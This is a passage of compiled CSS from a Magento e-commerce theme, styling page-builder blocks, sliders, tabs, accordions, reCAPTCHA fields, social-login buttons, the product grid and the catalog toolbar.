  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: none;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: none;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  position: relative;
}
.pagebuilder-accordion > .item.title:before {
  position: absolute;
  top: 0;
  right: 0;
  line-height: 20px;
  padding: 15px 0 5px;
  cursor: pointer;
  color: #292929;
}
.pagebuilder-accordion > .item.title:before {
  content: "\e929";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.pagebuilder-accordion > .item.title[aria-expanded="false"]:before {
  content: "\e926";
}
.pagebuilder-accordion > .item.title > .switch {
  text-transform: uppercase;
  letter-spacing: 0.04em;
}
.pagebuilder-accordion > .item.title.active > .switch {
  color: #292929;
}
.pagebuilder-accordion > .item.title {
  margin: 0;
}
.pagebuilder-accordion > .item.title > .switch {
  background: transparent;
  border-bottom: 1px solid #ebebeb;
  height: 20px;
  padding: 15px 30px 5px 0;
  font-weight: 700;
  line-height: 20px;
  font-size: 1.6rem;
  color: #dc831a;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #dc831a;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #292929;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #292929;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: transparent;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: transparent;
  color: #292929;
  text-decoration: none;
  padding-bottom: 5px;
}
.pagebuilder-accordion > .item.content {
  background: transparent;
  margin: 0 0 6.25px;
  padding: 10px 0 15px 0;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.timer-wrapper {
  background: #f0f0f0;
}
/**
 * Copyright © Zemez. All rights reserved.
 * See COPYING.txt for license details.
 */
.sm-wrapper {
  height: 100%;
}
.sm-wrapper .sm-main {
  max-width: 800px;
  padding: 30px 10px 50px;
  margin: 0 auto;
  text-align: center;
}
.sm-wrapper .sm-main #sm-content-block {
  padding-top: 50px;
  margin-bottom: 50px;
}
.sm-wrapper .sm-main #sm-content-block .sm-logo {
  margin-bottom: 20px;
}
.sm-wrapper .sm-main #sm-content-block .sm-title {
  font-size: 31px;
  margin-bottom: 10px;
}
.sm-wrapper .sm-main #sm-timer-block {
  margin-bottom: 50px;
}
.sm-wrapper .sm-main #sm-timer-block .sm-timer-wrapper {
  font-size: 40px;
  font-weight: 700;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-title {
  font-size: 22px;
  margin-bottom: 10px;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-text {
  margin-bottom: 10px;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-subscription {
  position: relative;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-subscription #newsletter-error {
  position: absolute;
  bottom: -25px;
  margin: 0;
  width: 100%;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content #newsletter {
  width: 200px;
  display: inline-block;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button {
  display: inline-block;
}
/*
*   Social Login
*/
.block-social-login ul {
  margin: 20px 0 0;
  padding: 0;
  list-style: none;
}
.block-social-login ul li {
  margin-bottom: 8px;
}
.block-social-login ul li a {
  display: inline-block;
  text-decoration: none;
  overflow: hidden;
  position: relative;
  transition: 0.2s;
  box-sizing: border-box;
  font-size: 14px;
  line-height: 40px;
  color: #ffffff;
  border-radius: 2px;
  min-width: 270px;
  padding: 5px 6px;
}
.block-social-login ul li a:hover {
  opacity: .8;
}
.block-social-login ul li a:hover::after {
  left: 120%;
  transition: all 550ms cubic-bezier(0.19, 1, 0.22, 1);
}
.block-social-login ul li a i.fa {
  font-style: normal;
  display: inline-block;
  width: 43px;
  text-align: center;
  border-right: solid 1px;
  border-right-color: rgba(255, 255, 255, 0.1);
  font-size: 18px;
  line-height: 40px;
}
.block-social-login ul li a.facebook {
  background: #3b5999;
}
.block-social-login ul li a.twitter {
  background: #00b6f1;
}
.block-social-login ul li a.instagram {
  background: #7c4e3a;
}
.block-social-login ul li a.google-plus {
  background: #e04a39;
}
.block-social-login ul li a .label {
  padding-left: 25px;
}
.block-social-login ul li a::after {
  background: #fff;
  content: "";
  height: 155px;
  left: -75px;
  opacity: .2;
  position: absolute;
  top: -50px;
  transform: rotate(35deg);
  transition: all 550ms cubic-bezier(0.19, 1, 0.22, 1);
  width: 50px;
  z-index: 10;
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 12.5px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 12.5px;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 25px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 6.25px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 12.5px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 25px;
}
.block-cart-failed {
  margin-top: 50px;
}
.block-cart-failed .block-title {
  font-size: 3.8rem;
}
.block-cart-failed .block-title strong {
  font-weight: 400;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 12.5px;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 50px;
}
.bundle-options-container .legend.title {
  font-family: 'Oleo Script Swash Caps', cursive;
  font-weight: 400;
  line-height: 1.2;
  font-size: 3.8rem;
  margin-top: 3.125rem;
  margin-bottom: 2.5rem;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 37.5px;
}
.bundle-options-container .action.back {
  margin-bottom: 37.5px;
}
.bundle-options-container .price-box .price {
  font-size: 20px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary {
  background: #e8e8e8;
  padding: 12.5px 25px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-family: 'Oleo Script Swash Caps', cursive;
  font-weight: 400;
  line-height: 1.2;
  font-size: 3.8rem;
  margin-top: 3.125rem;
  margin-bottom: 2.5rem;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 37.5px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 12.5px;
}
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 12.5px;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  vertical-align: top;
}
.bundle-options-container .nested .field.qty {
  margin-top: 25px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 6.25px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
.product-items {
  position: relative;
  border-top: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
}
.product-items:before,
.product-items:after {
  display: block;
  content: '';
  position: absolute;
  right: 0;
  bottom: 0;
}
.product-items:before {
  top: 0;
  border-right: 1px solid #ebebeb;
}
.product-items:after {
  left: 0;
  border-bottom: 1px solid #ebebeb;
}
.product-items .product-item {
  border-right: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}
.grid.products-grid .product-items {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.grid.products-grid .product-items .product-item {
  box-sizing: border-box;
  flex-basis: 50%;
  width: 50%;
  max-width: 50%;
}
@media (min-width: 768px) {
  .grid.products-grid .product-items .product-item {
    flex-basis: 33.33333333%;
    width: 33.33333333%;
    max-width: 33.33333333%;
  }
}
@media (min-width: 1240px) {
  .grid.products-grid .product-items .product-item {
    flex-basis: 33.33333333%;
    width: 33.33333333%;
    max-width: 33.33333333%;
  }
}
@media (min-width: 1804px) {
  .grid.products-grid .product-items .product-item {
    flex-basis: 25%;
    width: 25%;
    max-width: 25%;
  }
}
.grid.products-grid .product-items.owl-carousel {
  margin-top: 0;
  margin-right: -1px;
  width: auto;
}
.grid.products-grid .product-items.owl-carousel:before {
  right: 1px;
}
.grid.products-grid .product-items.owl-carousel div.product-item {
  flex-basis: 100%;
  width: 100%;
  max-width: none;
  min-height: 100%;
  margin-top: 0;
}
.grid.products-grid .product-items.owl-carousel:not(.owl-loaded) {
  flex-wrap: nowrap;
}
.grid.products-grid .product-items .owl-controls {
  position: relative;
  padding: 4px 30px;
  margin: 11px auto;
  min-height: 21px;
}
.grid.products-grid .product-items .owl-controls .owl-nav {
  position: static;
}
.grid.products-grid .product-items .owl-controls .owl-prev,
.grid.products-grid .product-items .owl-controls .owl-next {
  position: absolute;
  top: 0;
}
.grid.products-grid .product-items .owl-controls .owl-prev {
  left: 0;
}
.grid.products-grid .product-items .owl-controls .owl-next {
  right: 0;
}
.product-item .product-item-photo {
  display: block;
  line-height: 0;
  text-align: center;
}
.product-item .price-box {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  color: #292929;
  align-items: flex-start;
  justify-content: center;
  margin-top: 0;
  font-weight: 700;
  line-height: 1.1;
  margin-top: 10px;
  font-size: 18px;
}
.product-item .price-box .price,
.product-item .price-box .price-container {
  font-weight: inherit;
  font-size: inherit;
}
.product-item .price-box .special-price {
  color: #dc831a;
  margin: 0;
}
.product-item .price-box .old-price {
  order: -1;
  font-size: 52.2%;
  letter-spacing: 0.06em;
  font-weight: 400;
  text-decoration: line-through;
  color: #292929;
}
.product-item .price-box .old-price.map-old-price {
  display: inline-block;
  width: 100%;
}
.product-item .price-box .price-from + .price-to:before {
  margin-left: 7px;
  margin-right: 3px;
  content: '-';
}
.product-item .price-box p,
.product-item .price-box .price-box {
  margin-bottom: 0;
}
@media (min-width: 480px) {
  .product-item .price-box {
    font-size: 23px;
  }
}
.product-item .price-box .price-label {
  display: none !important;
}
.product-item .product-reviews-summary {
  margin-top: 0;
  margin-bottom: 10px;
}
.product-item .product-item-name {
  margin-bottom: 3px;
}
.product-item .product-item-description {
  font-size: 12px;
  line-height: 1.4;
  letter-spacing: 0.05em;
  color: #a5a5a5;
  text-transform: uppercase;
  margin-top: 5px;
}
.product-item .product-item-description a {
  color: #dc831a;
}
.product-item .product-item-description a:hover {
  color: #292929;
}
.product-item .swatch-attribute-options {
  margin-top: 0;
  margin-bottom: 10px;
}
.product-item .actions-primary {
  margin-top: 10px;
}
.product-item .actions-secondary {
  margin-left: -18px;
  margin-top: 10px;
}
.product-item .actions-secondary > .action {
  margin-left: 18px;
}
.product-item .action.tocart span {
  display: block;
  position: relative;
}
.product-item .action.tocart span:before {
  content: "\e911";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.product-item .action.tocart span:before {
  font-size: 16px;
  transition: 0.3s all ease;
}
@media (min-width: 480px) and (max-width: 1239px) {
  .product-item .action.tocart span:before {
    display: none;
  }
}
.product-item .action.tocart.unavailable {
  pointer-events: none;
  background-color: #7a7a7a;
}
.product-item .action.tocart.unavailable:before,
.product-item .action.tocart.unavailable:after {
  display: none;
}
.product-item .action.tocart.unavailable span:before {
  content: "\e914";
}
.product-item-name {
  display: inline-block;
  font-size: 12px;
  line-height: 1.3;
  letter-spacing: 0.06em;
  color: #292929;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .product-item-name {
    font-size: 14px;
  }
}
.toolbar {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 25px;
}
.toolbar > * {
  margin-bottom: 15px;
}
.toolbar .field {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  padding: 0;
  box-sizing: border-box;
}
.toolbar .field .label {
  margin-right: 10px;
  color: #292929;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
}
@media (max-width: 479px) {
  .toolbar .field {
    flex-wrap: wrap;
  }
  .toolbar .field .label {
    width: 100%;
    margin-right: 0;
    margin-bottom: 3px;
  }
  .toolbar .field .control {
    flex-grow: 1;
  }
}
@media (min-width: 768px) {
  .toolbar .field .control select {
    min-width: 60px;
  }
}
.toolbar .pages {
  display: none;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .toolbar .toolbar-amount {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    flex-basis: 100%;
    text-align: left;
  }
}
@media (max-width: 767px) {
  .toolbar .toolbar-sorter {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    flex-basis: 65%;
    max-width: 65%;
    margin-right: 0;
  }
  .toolbar .limiter {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
    justify-content: flex-end;
    flex-basis: 35%;
    max-width: 35%;
    margin-right: 0;
  }
}
@media (max-width: 639px) {
  .toolbar .modes {
    flex-basis: 40%;
    justify-content: flex-end;
  }
}
@media (max-width: 479px) {
  .toolbar .toolbar-sorter {
    flex-basis: 70%;
    max-width: 70%;
    padding-right: 20px;
  }
  .toolbar .toolbar-sorter .control {
    max-width: 80%;
  }
  .toolbar .limiter {
    flex-basis: 30%;
    max-width: 30%;
  }
}
.toolbar-sorter .sorter-action {
  margin-left: 16px;
  font-size: 14px;
  line-height: 1;
  color: #7a7a7a;
}
.toolbar-sorter .sorter-action:before {
  content: "\ee7d";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.toolbar-sorter .sorter-action:hover {
  color: #292929;
}
.toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar-sorter .sorter-action.sort-desc {
  transform: rotate(180deg);
}
.toolbar-amount {
  text-align: center;
  margin-top: 0;
  font-size: 13px;
  color: #7a7a7a;
}
@media (max-width: 639px) {
  .toolbar-amount {
    display: none;
  }
}
.field.limiter .limiter-text {
  display: none;
}
.modes {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-left: 12px;
}
.modes .modes-label {
  display: none;
}
.modes .mode-grid:before {
  content: "\e91c";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.modes .mode-list:before {
  content: "\e91b";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.modes .modes-mode {
  display: block;
  margin-left: 16px;
  color: #7a7a7a;
}
.modes .modes-mode:before {
  display: block;
  font-size: 18px;
  line-height: 1;
}
.modes .modes-mode.active {
  color: #292929;
}
.modes .modes-mode span {
  display: none;
}
.modes a.modes-mode:hover {
  color: #dc831a;
}
.tollbar-bottom .pages {
  display: block;
}
.tollbar-bottom .toolbar-amount,
.tollbar-bottom .toolbar-sorter,
.tollbar-bottom .limiter,
.tollbar-bottom .modes {
  display: none;
}
.tollbar-bottom .toolbar {
  margin-top: 21px;
  margin-bottom: 0;
}
html.rtl .toolbar .field .label {
  margin-right: 0;
  margin-left: 10px;
}
@media (max-width: 479px) {
  html.rtl .toolbar .field .label {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  html.rtl .toolbar .toolbar-sorter {
    margin-left: 0;
  }
  html.rtl .toolbar .limiter {
    margin-left: 0;
  }
}
@media (max-width: 479px) {
  html.rtl .toolbar .toolbar-sorter {
    padding-right: 0;
    padding-left: 20px;
  }
}
html.rtl .toolbar-sorter .sorter-action {
  margin-left: 0;
  margin-right: 16px;
}
html.rtl .modes {
  margin-left: 0;
  margin-right: 20px;
}
html.rtl .modes .modes-mode {
  margin-left: 0;
  margin-right: 12px;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 25px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-photo {
  bottom: 0;
  display: block;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #7d7d7d;
  font-size: 1.4rem;
  margin: 12.5px 0;
}
.product.media .product.thumbs {
